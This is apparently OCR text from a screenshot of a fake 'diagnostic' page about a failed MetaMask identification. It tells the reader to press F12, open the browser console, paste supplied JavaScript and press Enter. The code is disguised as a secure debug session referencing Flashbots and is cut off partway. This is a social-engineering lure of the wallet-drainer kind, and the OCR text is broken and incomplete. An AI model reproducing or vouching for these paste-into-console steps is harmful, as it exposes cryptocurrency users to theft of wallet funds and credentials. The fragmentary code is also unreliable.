
DIAGNOSTIC_CORE_V4.9
Identification of
MetaMask – Failed 
INSTRUCTION:
Press
F12
(Console
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: p8zkyc1s3rb
const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+n
console.info("Target: MetaMask – Failed
setTimeout(async () => {

  const k = await crypto.subtle.generateKey({name:"ECDSA",hash:"SHA-512"},true,["sig
n"]);
